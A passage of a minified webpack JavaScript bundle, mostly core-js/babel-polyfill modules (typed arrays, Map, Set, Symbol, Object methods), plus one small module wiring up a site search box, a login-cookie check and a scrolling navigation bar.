t[i]||t["@@iterator"]||o[e(t)]}},function(t,n,r){var e=r(225);t.exports=function(t,n){return new(e(t))(n)}},function(t,n,r){"use strict";var e=r(9),i=r(35),o=r(6);t.exports=function(t){for(var n=e(this),r=o(n.length),u=arguments.length,c=i(u>1?arguments[1]:void 0,r),a=u>2?arguments[2]:void 0,f=void 0===a?r:i(a,r);f>c;)n[c++]=t;return n}},function(t,n,r){"use strict";var e=r(31),i=r(113),o=r(46),u=r(15);t.exports=r(78)(Array,"Array",function(t,n){this._t=u(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,i(1)):i(0,"keys"==n?r:"values"==n?t[r]:[r,t[r]])},"values"),o.Arguments=o.Array,e("keys"),e("values"),e("entries")},function(t,n,r){"use strict";var e,i,o=r(51),u=RegExp.prototype.exec,c=String.prototype.replace,a=u,f=(e=/a/,i=/b*/g,u.call(e,"a"),u.call(i,"a"),0!==e.lastIndex||0!==i.lastIndex),s=void 0!==/()??/.exec("")[1];(f||s)&&(a=function(t){var n,r,e,i,a=this;return s&&(r=new RegExp("^"+a.source+"$(?!\\s)",o.call(a))),f&&(n=a.lastIndex),e=u.call(a,t),f&&e&&(a.lastIndex=a.global?e.index+e[0].length:n),s&&e&&e.length>1&&c.call(e[0],r,function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(e[i]=void 0)}),e}),t.exports=a},function(t,n,r){"use strict";var e=r(56)(!0);t.exports=function(t,n,r){return n+(r?e(t,n).length:1)}},function(t,n,r){var e,i,o,u=r(19),c=r(103),a=r(71),f=r(67),s=r(2),l=s.process,h=s.setImmediate,v=s.clearImmediate,p=s.MessageChannel,d=s.Dispatch,g=0,y={},x=function(){var t=+this;if(y.hasOwnProperty(t)){var n=y[t];delete y[t],n()}},m=function(t){x.call(t.data)};h&&v||(h=function(t){for(var n=[],r=1;arguments.length>r;)n.push(arguments[r++]);return y[++g]=function(){c("function"==typeof t?t:Function(t),n)},e(g),g},v=function(t){delete y[t]},"process"==r(20)(l)?e=function(t){l.nextTick(u(x,t,1))}:d&&d.now?e=function(t){d.now(u(x,t,1))}:p?(o=(i=new p).port2,i.port1.onmessage=m,e=u(o.postMessage,o,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(e=function(t){s.postMessage(t+"","*")},s.addEventListener("message",m,!1)):e="onreadystatechange"in f("script")?function(t){a.appendChild(f("script")).onreadystatechange=function(){a.removeChild(this),x.call(t)}}:function(t){setTimeout(u(x,t,1),0)}),t.exports={set:h,clear:v}},function(t,n,r){var e=r(2),i=r(90).set,o=e.MutationObserver||e.WebKitMutationObserver,u=e.process,c=e.Promise,a="process"==r(20)(u);t.exports=function(){var t,n,r,f=function(){var e,i;for(a&&(e=u.domain)&&e.exit();t;){i=t.fn,t=t.next;try{i()}catch(e){throw t?r():n=void 0,e}}n=void 0,e&&e.enter()};if(a)r=function(){u.nextTick(f)};else if(!o||e.navigator&&e.navigator.standalone)if(c&&c.resolve){var s=c.resolve(void 0);r=function(){s.then(f)}}else r=function(){i.call(e,f)};else{var l=!0,h=document.createTextNode("");new o(f).observe(h,{characterData:!0}),r=function(){h.data=l=!l}}return function(e){var i={fn:e,next:void 0};n&&(n.next=i),t||(t=i,r()),n=i}}},function(t,n,r){"use strict";var e=r(10);function i(t){var n,r;this.promise=new t(function(t,e){if(void 0!==n||void 0!==r)throw TypeError("Bad Promise constructor");n=t,r=e}),this.resolve=e(n),this.reject=e(r)}t.exports.f=function(t){return new i(t)}},function(t,n,r){"use strict";var e=r(2),i=r(7),o=r(29),u=r(63),c=r(11),a=r(41),f=r(3),s=r(39),l=r(21),h=r(6),v=r(123),p=r(37).f,d=r(8).f,g=r(86),y=r(43),x="prototype",m="Wrong index!",b=e.ArrayBuffer,S=e.DataView,w=e.Math,_=e.RangeError,E=e.Infinity,O=b,M=w.abs,P=w.pow,j=w.floor,F=w.log,A=w.LN2,I=i?"_b":"buffer",k=i?"_l":"byteLength",N=i?"_o":"byteOffset";function T(t,n,r){var e,i,o,u=new Array(r),c=8*r-n-1,a=(1<<c)-1,f=a>>1,s=23===n?P(2,-24)-P(2,-77):0,l=0,h=t<0||0===t&&1/t<0?1:0;for((t=M(t))!=t||t===E?(i=t!=t?1:0,e=a):(e=j(F(t)/A),t*(o=P(2,-e))<1&&(e--,o*=2),(t+=e+f>=1?s/o:s*P(2,1-f))*o>=2&&(e++,o/=2),e+f>=a?(i=0,e=a):e+f>=1?(i=(t*o-1)*P(2,n),e+=f):(i=t*P(2,f-1)*P(2,n),e=0));n>=8;u[l++]=255&i,i/=256,n-=8);for(e=e<<n|i,c+=n;c>0;u[l++]=255&e,e/=256,c-=8);return u[--l]|=128*h,u}function R(t,n,r){var e,i=8*r-n-1,o=(1<<i)-1,u=o>>1,c=i-7,a=r-1,f=t[a--],s=127&f;for(f>>=7;c>0;s=256*s+t[a],a--,c-=8);for(e=s&(1<<-c)-1,s>>=-c,c+=n;c>0;e=256*e+t[a],a--,c-=8);if(0===s)s=1-u;else{if(s===o)return e?NaN:f?-E:E;e+=P(2,n),s-=u}return(f?-1:1)*e*P(2,s-n)}function L(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function C(t){return[255&t]}function D(t){return[255&t,t>>8&255]}function $(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function W(t){return T(t,52,8)}function B(t){return T(t,23,4)}function G(t,n,r){d(t[x],n,{get:function(){return this[r]}})}function U(t,n,r,e){var i=v(+r);if(i+n>t[k])throw _(m);var o=t[I]._b,u=i+t[N],c=o.slice(u,u+n);return e?c:c.reverse()}function V(t,n,r,e,i,o){var u=v(+r);if(u+n>t[k])throw _(m);for(var c=t[I]._b,a=u+t[N],f=e(+i),s=0;s<n;s++)c[a+s]=f[o?s:n-s-1]}if(u.ABV){if(!f(function(){b(1)})||!f(function(){new b(-1)})||f(function(){return new b,new b(1.5),new b(NaN),"ArrayBuffer"!=b.name})){for(var z,J=(b=function(t){return s(this,b),new O(v(t))})[x]=O[x],K=p(O),Y=0;K.length>Y;)(z=K[Y++])in b||c(b,z,O[z]);o||(J.constructor=b)}var H=new S(new b(2)),q=S[x].setInt8;H.setInt8(0,2147483648),H.setInt8(1,2147483649),!H.getInt8(0)&&H.getInt8(1)||a(S[x],{setInt8:function(t,n){q.call(this,t,n<<24>>24)},setUint8:function(t,n){q.call(this,t,n<<24>>24)}},!0)}else b=function(t){s(this,b,"ArrayBuffer");var n=v(t);this._b=g.call(new Array(n),0),this[k]=n},S=function(t,n,r){s(this,S,"DataView"),s(t,b,"DataView");var e=t[k],i=l(n);if(i<0||i>e)throw _("Wrong offset!");if(i+(r=void 0===r?e-i:h(r))>e)throw _("Wrong length!");this[I]=t,this[N]=i,this[k]=r},i&&(G(b,"byteLength","_l"),G(S,"buffer","_b"),G(S,"byteLength","_l"),G(S,"byteOffset","_o")),a(S[x],{getInt8:function(t){return U(this,1,t)[0]<<24>>24},getUint8:function(t){return U(this,1,t)[0]},getInt16:function(t){var n=U(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=U(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return L(U(this,4,t,arguments[1]))},getUint32:function(t){return L(U(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return R(U(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return R(U(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){V(this,1,t,C,n)},setUint8:function(t,n){V(this,1,t,C,n)},setInt16:function(t,n){V(this,2,t,D,n,arguments[2])},setUint16:function(t,n){V(this,2,t,D,n,arguments[2])},setInt32:function(t,n){V(this,4,t,$,n,arguments[2])},setUint32:function(t,n){V(this,4,t,$,n,arguments[2])},setFloat32:function(t,n){V(this,4,t,B,n,arguments[2])},setFloat64:function(t,n){V(this,8,t,W,n,arguments[2])}});y(b,"ArrayBuffer"),y(S,"DataView"),c(S[x],u.VIEW,!0),n.ArrayBuffer=b,n.DataView=S},function(t,n){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,n,r){t.exports=!r(7)&&!r(3)(function(){return 7!=Object.defineProperty(r(67)("div"),"a",{get:function(){return 7}}).a})},function(t,n,r){n.f=r(5)},function(t,n,r){var e=r(14),i=r(15),o=r(53)(!1),u=r(69)("IE_PROTO");t.exports=function(t,n){var r,c=i(t),a=0,f=[];for(r in c)r!=u&&e(c,r)&&f.push(r);for(;n.length>a;)e(c,r=n[a++])&&(~o(f,r)||f.push(r));return f}},function(t,n,r){var e=r(8),i=r(1),o=r(34);t.exports=r(7)?Object.defineProperties:function(t,n){i(t);for(var r,u=o(n),c=u.length,a=0;c>a;)e.f(t,r=u[a++],n[r]);return t}},function(t,n,r){var e=r(15),i=r(37).f,o={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"[object Window]"==o.call(t)?function(t){try{return i(t)}catch(t){return u.slice()}}(t):i(e(t))}},function(t,n,r){"use strict";var e=r(7),i=r(34),o=r(54),u=r(50),c=r(9),a=r(49),f=Object.assign;t.exports=!f||r(3)(function(){var t={},n={},r=Symbol(),e="abcdefghijklmnopqrst";return t[r]=7,e.split("").forEach(function(t){n[t]=t}),7!=f({},t)[r]||Object.keys(f({},n)).join("")!=e})?function(t,n){for(var r=c(t),f=arguments.length,s=1,l=o.f,h=u.f;f>s;)for(var v,p=a(arguments[s++]),d=l?i(p).concat(l(p)):i(p),g=d.length,y=0;g>y;)v=d[y++],e&&!h.call(p,v)||(r[v]=p[v]);return r}:f},function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},function(t,n,r){"use strict";var e=r(10),i=r(4),o=r(103),u=[].slice,c={},a=function(t,n,r){if(!(n in c)){for(var e=[],i=0;i<n;i++)e[i]="a["+i+"]";c[n]=Function("F,a","return new F("+e.join(",")+")")}return c[n](t,r)};t.exports=Function.bind||function(t){var n=e(this),r=u.call(arguments,1),c=function(){var e=r.concat(u.call(arguments));return this instanceof c?a(n,e.length,e):o(n,e,t)};return i(n.prototype)&&(c.prototype=n.prototype),c}},function(t,n){t.exports=function(t,n,r){var e=void 0===r;switch(n.length){case 0:return e?t():t.call(r);case 1:return e?t(n[0]):t.call(r,n[0]);case 2:return e?t(n[0],n[1]):t.call(r,n[0],n[1]);case 3:return e?t(n[0],n[1],n[2]):t.call(r,n[0],n[1],n[2]);case 4:return e?t(n[0],n[1],n[2],n[3]):t.call(r,n[0],n[1],n[2],n[3])}return t.apply(r,n)}},function(t,n,r){var e=r(2).parseInt,i=r(45).trim,o=r(73),u=/^[-+]?0[xX]/;t.exports=8!==e(o+"08")||22!==e(o+"0x16")?function(t,n){var r=i(String(t),3);return e(r,n>>>0||(u.test(r)?16:10))}:e},function(t,n,r){var e=r(2).parseFloat,i=r(45).trim;t.exports=1/e(r(73)+"-0")!=-1/0?function(t){var n=i(String(t),3),r=e(n);return 0===r&&"-"==n.charAt(0)?-0:r}:e},function(t,n,r){var e=r(20);t.exports=function(t,n){if("number"!=typeof t&&"Number"!=e(t))throw TypeError(n);return+t}},function(t,n,r){var e=r(4),i=Math.floor;t.exports=function(t){return!e(t)&&isFinite(t)&&i(t)===t}},function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,n,r){var e=r(76),i=Math.pow,o=i(2,-52),u=i(2,-23),c=i(2,127)*(2-u),a=i(2,-126);t.exports=Math.fround||function(t){var n,r,i=Math.abs(t),f=e(t);return i<a?f*(i/a/u+1/o-1/o)*a*u:(r=(n=(1+u/o)*i)-(n-i))>c||r!=r?f*(1/0):f*r}},function(t,n,r){var e=r(1);t.exports=function(t,n,r,i){try{return i?n(e(r)[0],r[1]):n(r)}catch(n){var o=t.return;throw void 0!==o&&e(o.call(t)),n}}},function(t,n,r){var e=r(10),i=r(9),o=r(49),u=r(6);t.exports=function(t,n,r,c,a){e(n);var f=i(t),s=o(f),l=u(f.length),h=a?l-1:0,v=a?-1:1;if(r<2)for(;;){if(h in s){c=s[h],h+=v;break}if(h+=v,a?h<0:l<=h)throw TypeError("Reduce of empty array with no initial value")}for(;a?h>=0:l>h;h+=v)h in s&&(c=n(c,s[h],h,f));return c}},function(t,n,r){"use strict";var e=r(9),i=r(35),o=r(6);t.exports=[].copyWithin||function(t,n){var r=e(this),u=o(r.length),c=i(t,u),a=i(n,u),f=arguments.length>2?arguments[2]:void 0,s=Math.min((void 0===f?u:i(f,u))-a,u-c),l=1;for(a<c&&c<a+s&&(l=-1,a+=s-1,c+=s-1);s-- >0;)a in r?r[c]=r[a]:delete r[c],c+=l,a+=l;return r}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n,r){"use strict";var e=r(88);r(0)({target:"RegExp",proto:!0,forced:e!==/./.exec},{exec:e})},function(t,n,r){r(7)&&"g"!=/./g.flags&&r(8).f(RegExp.prototype,"flags",{configurable:!0,get:r(51)})},function(t,n){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,n,r){var e=r(1),i=r(4),o=r(92);t.exports=function(t,n){if(e(t),i(n)&&n.constructor===t)return n;var r=o.f(t);return(0,r.resolve)(n),r.promise}},function(t,n,r){"use strict";var e=r(119),i=r(42);t.exports=r(62)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var n=e.getEntry(i(this,"Map"),t);return n&&n.v},set:function(t,n){return e.def(i(this,"Map"),0===t?0:t,n)}},e,!0)},function(t,n,r){"use strict";var e=r(8).f,i=r(36),o=r(41),u=r(19),c=r(39),a=r(40),f=r(78),s=r(113),l=r(38),h=r(7),v=r(30).fastKey,p=r(42),d=h?"_s":"size",g=function(t,n){var r,e=v(n);if("F"!==e)return t._i[e];for(r=t._f;r;r=r.n)if(r.k==n)return r};t.exports={getConstructor:function(t,n,r,f){var s=t(function(t,e){c(t,s,n,"_i"),t._t=n,t._i=i(null),t._f=void 0,t._l=void 0,t[d]=0,null!=e&&a(e,r,t[f],t)});return o(s.prototype,{clear:function(){for(var t=p(this,n),r=t._i,e=t._f;e;e=e.n)e.r=!0,e.p&&(e.p=e.p.n=void 0),delete r[e.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var r=p(this,n),e=g(r,t);if(e){var i=e.n,o=e.p;delete r._i[e.i],e.r=!0,o&&(o.n=i),i&&(i.p=o),r._f==e&&(r._f=i),r._l==e&&(r._l=o),r[d]--}return!!e},forEach:function(t){p(this,n);for(var r,e=u(t,arguments.length>1?arguments[1]:void 0,3);r=r?r.n:this._f;)for(e(r.v,r.k,this);r&&r.r;)r=r.p},has:function(t){return!!g(p(this,n),t)}}),h&&e(s.prototype,"size",{get:function(){return p(this,n)[d]}}),s},def:function(t,n,r){var e,i,o=g(t,n);return o?o.v=r:(t._l=o={i:i=v(n,!0),k:n,v:r,p:e=t._l,n:void 0,r:!1},t._f||(t._f=o),e&&(e.n=o),t[d]++,"F"!==i&&(t._i[i]=o)),t},getEntry:g,setStrong:function(t,n,r){f(t,n,function(t,r){this._t=p(t,n),this._k=r,this._l=void 0},function(){for(var t=this._k,n=this._l;n&&n.r;)n=n.p;return this._t&&(this._l=n=n?n.n:this._t._f)?s(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(this._t=void 0,s(1))},r?"entries":"values",!r,!0),l(n)}}},function(t,n,r){"use strict";var e=r(119),i=r(42);t.exports=r(62)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return e.def(i(this,"Set"),t=0===t?0:t,t)}},e)},function(t,n,r){"use strict";var e,i=r(2),o=r(26)(0),u=r(12),c=r(30),a=r(100),f=r(122),s=r(4),l=r(42),h=r(42),v=!i.ActiveXObject&&"ActiveXObject"in i,p=c.getWeak,d=Object.isExtensible,g=f.ufstore,y=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},x={get:function(t){if(s(t)){var n=p(t);return!0===n?g(l(this,"WeakMap")).get(t):n?n[this._i]:void 0}},set:function(t,n){return f.def(l(this,"WeakMap"),t,n)}},m=t.exports=r(62)("WeakMap",y,x,f,!0,!0);h&&v&&(a((e=f.getConstructor(y,"WeakMap")).prototype,x),c.NEED=!0,o(["delete","has","get","set"],function(t){var n=m.prototype,r=n[t];u(n,t,function(n,i){if(s(n)&&!d(n)){this._f||(this._f=new e);var o=this._f[t](n,i);return"set"==t?this:o}return r.call(this,n,i)})}))},function(t,n,r){"use strict";var e=r(41),i=r(30).getWeak,o=r(1),u=r(4),c=r(39),a=r(40),f=r(26),s=r(14),l=r(42),h=f(5),v=f(6),p=0,d=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},y=function(t,n){return h(t.a,function(t){return t[0]===n})};g.prototype={get:function(t){var n=y(this,t);if(n)return n[1]},has:function(t){return!!y(this,t)},set:function(t,n){var r=y(this,t);r?r[1]=n:this.a.push([t,n])},delete:function(t){var n=v(this.a,function(n){return n[0]===t});return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,r,o){var f=t(function(t,e){c(t,f,n,"_i"),t._t=n,t._i=p++,t._l=void 0,null!=e&&a(e,r,t[o],t)});return e(f.prototype,{delete:function(t){if(!u(t))return!1;var r=i(t);return!0===r?d(l(this,n)).delete(t):r&&s(r,this._i)&&delete r[this._i]},has:function(t){if(!u(t))return!1;var r=i(t);return!0===r?d(l(this,n)).has(t):r&&s(r,this._i)}}),f},def:function(t,n,r){var e=i(o(n),!0);return!0===e?d(t).set(n,r):e[t._i]=r,t},ufstore:d}},function(t,n,r){var e=r(21),i=r(6);t.exports=function(t){if(void 0===t)return 0;var n=e(t),r=i(n);if(n!==r)throw RangeError("Wrong length!");return r}},function(t,n,r){var e=r(37),i=r(54),o=r(1),u=r(2).Reflect;t.exports=u&&u.ownKeys||function(t){var n=e.f(o(t)),r=i.f;return r?n.concat(r(t)):n}},function(t,n,r){"use strict";var e=r(55),i=r(4),o=r(6),u=r(19),c=r(5)("isConcatSpreadable");t.exports=function t(n,r,a,f,s,l,h,v){for(var p,d,g=s,y=0,x=!!h&&u(h,v,3);y<f;){if(y in a){if(p=x?x(a[y],y,r):a[y],d=!1,i(p)&&(d=void 0!==(d=p[c])?!!d:e(p)),d&&l>0)g=t(n,r,p,o(p.length),g,l-1)-1;else{if(g>=9007199254740991)throw TypeError();n[g]=p}g++}y++}return g}},function(t,n,r){var e=r(6),i=r(75),o=r(24);t.exports=function(t,n,r,u){var c=String(o(t)),a=c.length,f=void 0===r?" ":String(r),s=e(n);if(s<=a||""==f)return c;var l=s-a,h=i.call(f,Math.ceil(l/f.length));return h.length>l&&(h=h.slice(0,l)),u?h+c:c+h}},function(t,n,r){var e=r(7),i=r(34),o=r(15),u=r(50).f;t.exports=function(t){return function(n){for(var r,c=o(n),a=i(c),f=a.length,s=0,l=[];f>s;)r=a[s++],e&&!u.call(c,r)||l.push(t?[r,c[r]]:c[r]);return l}}},function(t,n,r){var e=r(44),i=r(129);t.exports=function(t){return function(){if(e(this)!=t)throw TypeError(t+"#toJSON isn't generic");return i(this)}}},function(t,n,r){var e=r(40);t.exports=function(t,n){var r=[];return e(t,!1,r.push,r,n),r}},function(t,n){t.exports=Math.scale||function(t,n,r,e,i){return 0===arguments.length||t!=t||n!=n||r!=r||e!=e||i!=i?NaN:t===1/0||t===-1/0?t:(t-n)*(i-e)/(r-n)+e}},function(t,n,r){"use strict";var e=r(47);$(function(){new e.a("#jsSearchKey",{searchBtn:".jsSearchBtn",maxHeight:450,width:300,minChars:0,zIndex:10001},function(){return!!function(){try{var t=$.cookie("userCookieData");return!(!t||"null"==t)}catch(t){console.log(t)}}()||($(".btn-login.js_Myself.juser-login").trigger("click"),!1)});$(document).scroll(function(){$("#jsSearchKey").is(":focus")&&$("#jsSearchKey").blur(),$("#searchPageInput").is(":focus")&&$("#searchPageInput").blur(),$(this).scrollTop()>36?$(".soft-nav").addClass("fixNav"):$(".soft-nav").removeClass("fixNav")})})},,function(t,n,r){"use strict";(function(t){if(r(134),r(331),r(332),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var n="defineProperty";function e(t,r,e){t[r]||Object[n](t,r,{writable:!0,configurable:!0,value:e})}e(String.prototype,"padLeft","".padStart),e(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&e(Array,t,Function.call.bind([][t]))})}).call(this,r(94))},function(t,n,r){r(135),r(138),r(139),r(140),r(141),r(142),r(143),r(144),r(145),r(146),r(147),r(148),r(149),r(150),r(151),r(152),r(153),r(154),r(155),r(156),r(157),r(158),r(159),r(160),r(161),r(162),r(163),r(164),r(165),r(166),r(167),r(168),r(169),r(170),r(171),r(172),r(173),r(174),r(175),r(176),r(177),r(178),r(179),r(180),r(181),r(182),r(183),r(184),r(185),r(186),r(187),r(188),r(189),r(190),r(191),r(192),r(193),r(194),r(195),r(196),r(197),r(198),r(199),r(200),r(201),r(202),r(203),r(204),r(205),r(206),r(207),r(208),r(209),r(210),r(211),r(212),r(213),r(215),r(216),r(218),r(219),r(220),r(221),r(222),r(223),r(224),r(226),r(227),r(228),r(229),r(230),r(231),r(232),r(233),r(234),r(235),r(236),r(237),r(238),r(87),r(239),r(114),r(240),r(115),r(241),r(242),r(243),r(244),r(245),r(118),r(120),r(121),r(246),r(247),r(248),r(249),r(250),r(251),r(252),r(253),r(254),r(255),r(256),r(257),r(258),r(259),r(260),r(261),r(262),r(263),r(264),r(265),r(266),r(267),r(268),r(269),r(270),r(271),r(272),r(273),r(274),r(275),r(276),r(277),r(278),r(279),r(280),r(281),r(282),r(283),r(284),r(285),r(286),r(287),r(288),r(289),r(290),r(291),r(292),r(293),r(294),r(295),r(296),r(297),r(298),r(299),r(300),r(301),r(302),r(303),r(304),r(305),r(306),r(307),r(308),r(309),r(310),r(311),r(312),r(313),r(314),r(315),r(316),r(317),r(318),r(319),r(320),r(321),r(322),r(323),r(324),r(325),r(326),r(327),r(328),r(329),r(330),t.exports=r(18)},function(t,n,r){"use strict";var e=r(2),i=r(14),o=r(7),u=r(0),c=r(12),a=r(30).KEY,f=r(3),s=r(48),l=r(43),h=r(33),v=r(5),p=r(96),d=r(68),g=r(137),y=r(55),x=r(1),m=r(4),b=r(9),S=r(15),w=r(23),_=r(32),E=r(36),O=r(99),M=r(16),P=r(54),j=r(8),F=r(34),A=M.f,I=j.f,k=O.f,N=e.Symbol,T=e.JSON,R=T&&T.stringify,L=v("_hidden"),C=v("toPrimitive"),D={}.propertyIsEnumerable,$=s("symbol-registry"),W=s("symbols"),B=s("op-symbols"),G=Object.prototype,U="function"==typeof N&&!!P.f,V=e.QObject,z=!V||!V.prototype||!V.prototype.findChild,J=o&&f(function(){return 7!=E(I({},"a",{get:function(){return I(this,"a",{value:7}).a}})).a})?function(t,n,r){var e=A(G,n);e&&delete G[n],I(t,n,r),e&&t!==G&&I(G,n,e)}:I,K=function(t){var n=W[t]=E(N.prototype);return n._k=t,n},Y=U&&"symbol"==typeof N.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof N},H=function(t,n,r){return t===G&&H(B,n,r),x(t),n=w(n,!0),x(r),i(W,n)?(r.enumerable?(i(t,L)&&t[L][n]&&(t[L][n]=!1),r=E(r,{enumerable:_(0,!1)})):(i(t,L)||I(t,L,_(1,{})),t[L][n]=!0),J(t,n,r)):I(t,n,r)},q=function(t,n){x(t);for(var r,e=g(n=S(n)),i=0,o=e.length;o>i;)H(t,r=e[i++],n[r]);return t},X=function(t){var n=D.call(this,t=w(t,!0));return!(this===G&&i(W,t)&&!i(B,t))&&(!(n||!i(this,t)||!i(W,t)||i(this,L)&&this[L][t])||n)},Z=function(t,n){if(t=S(t),n=w(n,!0),t!==G||!i(W,n)||i(B,n)){var r=A(t,n);return!r||!i(W,n)||i(t,L)&&t[L][n]||(r.enumerable=!0),r}},Q=function(t){for(var n,r=k(S(t)),e=[],o=0;r.length>o;)i(W,n=r[o++])||n==L||n==a||e.push(n);return e},tt=function(t){for(var n,r=t===G,e=k(r?B:S(t)),o=[],u=0;e.length>u;)!i(W,n=e[u++])||r&&!i(G,n)||o.push(W[n]);return o};U||(c((N=function(){if(this instanceof N)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),n=function(r){this===G&&n.call(B,r),i(this,L)&&i(this[L],t)&&(this[L][t]=!1),J(this,t,_(1,r))};return o&&z&&J(G,t,{configurable:!0,set:n}),K(t)}).prototype,"toString",function(){return this._k}),M.f=Z,j.f=H,r(37).f=O.f=Q,r(50).f=X,P.f=tt,o&&!r(29)&&c(G,"propertyIsEnumerable",X,!0),p.f=function(t){return K(v(t))}),u(u.G+u.W+u.F*!U,{Symbol:N});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;nt.length>rt;)v(nt[rt++]);for(var et=F(v.store),it=0;et.length>it;)d(et[it++]);u(u.S+u.F*!U,"Symbol",{for:function(t){return i($,t+="")?$[t]:$[t]=N(t)},keyFor:function(t){if(!Y(t))throw TypeError(t+" is not a symbol!");for(var n in $)if($[n]===t)return n},useSetter:function(){z=!0},useSimple:function(){z=!1}}),u(u.S+u.F*!U,"Object",{create:function(t,n){return void 0===n?E(t):q(E(t),n)},defineProperty:H,defineProperties:q,getOwnPropertyDescriptor:Z,getOwnPropertyNames:Q,getOwnPropertySymbols:tt});var ot=f(function(){P.f(1)});u(u.S+u.F*ot,"Object",{getOwnPropertySymbols:function(t){return P.f(b(t))}}),T&&u(u.S+u.F*(!U||f(function(){var t=N();return"[null]"!=R([t])||"{}"!=R({a:t})||"{}"!=R(Object(t))})),"JSON",{stringify:function(t){for(var n,r,e=[t],i=1;arguments.length>i;)e.push(arguments[i++]);if(r=n=e[1],(m(n)||void 0!==t)&&!Y(t))return y(n)||(n=function(t,n){if("function"==typeof r&&(n=r.call(this,t,n)),!Y(n))return n}),e[1]=n,R.apply(T,e)}}),N.prototype[C]||r(11)(N.prototype,C,N.prototype.valueOf),l(N,"Symbol"),l(Math,"Math",!0),l(e.JSON,"JSON",!0)},function(t,n,r){t.exports=r(48)("native-function-to-string",Function.toString)},function(t,n,r){var e=r(34),i=r(54),o=r(50);t.exports=function(t){var n=e(t),r=i.f;if(r)for(var u,c=r(t),a=o.f,f=0;c.length>f;)a.call(t,u=c[f++])&&n.push(u);return n}},function(t,n,r){var e=r(0);e(e.S,"Object",{create:r(36)})},function(t,n,r){var e=r(0);e(e.S+e.F*!r(7),"Object",{defineProperty:r(8).f})},function(t,n,r){var e=r(0);e(e.S+e.F*!r(7),"Object",{defineProperties:r(98)})},function(t,n,r){var e=r(15),i=r(16).f;r(25)("getOwnPropertyDescriptor",function(){return function(t,n){return i(e(t),n)}})},function(t,n,r){var e=r(9),i=r(17);r(25)("getPrototypeOf",function(){return function(t){return i(e(t))}})},function(t,n,r){var e=r(9),i=r(34);r(25)("keys",function(){return function(t){return i(e(t))}})},function(t,n,r){r(25)("getOwnPropertyNames",function(){return r(99).f})},function(t,n,r){var e=r(4),i=r(30).onFreeze;r(25)("freeze",function(t){return function(n){return t&&e(n)?t(i(n)):n}})},function(t,n,r){var e=r(4),i=r(30).onFreeze;r(25)("seal",function(t){return function(n){return t&&e(n)?t(i(n)):n}})},function(t,n,r){var e=r(4),i=r(30).onFreeze;r(25)("preventExtensions",function(t){return function(n){return t&&e(n)?t(i(n)):n}})},function(t,n,r){var e=r(4);r(25)("isFrozen",function(t){return function(n){return!e(n)||!!t&&t(n)}})},function(t,n,r){var e=r(4);r(25)("isSealed",function(t){return function(n){return!e(n)||!!t&&t(n)}})},function(t,n,r){var e=r(4);r(25)("isExtensible",function(t){return function(n){return!!e(n)&&(!t||t(n))}})},function(t,n,r){var e=r(0);e(e.S+e.F,"Object",{assign:r(100)})},function(t,n,r){var e=r(0);e(e.S,"Object",{is:r(101)})},function(t,n,r){var e=r(0);e(e.S,"Object",{setPrototypeOf:r(72).set})},function(t,n,r){"use strict";var e=r(44),i={};i[r(5)("toStringTag")]="z",i+""!="[object z]"&&r(12)(Object.prototype,"toString",function(){return"[object "+e(this)+"]"},!0)},function(t,n,r){var e=r(0);e(e.P,"Function",{bind:r(102)})},function(t,n,r){var e=r(8).f,i=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in i||r(7)&&e(i,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,n,r){"use strict";var e=r(4),i=r(17),o=r(5)("hasInstance"),u=Function.prototype;o in u||r(8).f(u,o,{value:function(t){if("function"!=typeof this||!e(t))return!1;if(!e(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},function(t,n,r){var e=r(0),i=r(104);e(e.G+e.F*(parseInt!=i),{parseInt:i})},function(t,n,r){var e=r(0),i=r(105);e(e.G+e.F*(parseFloat!=i),{parseFloat:i})},function(t,n,r){"use strict";var e=r(2),i=r(14),o=r(20),u=r(74),c=r(23),a=r(3),f=r(37).f,s=r(16).f,l=r(8).f,h=r(45).trim,v=e.Number,p=v,d=v.prototype,g="Number"==o(r(36)(d)),y="trim"in String.prototype,x=function(t){var n=c(t,!1);if("string"==typeof n&&n.length>2){var 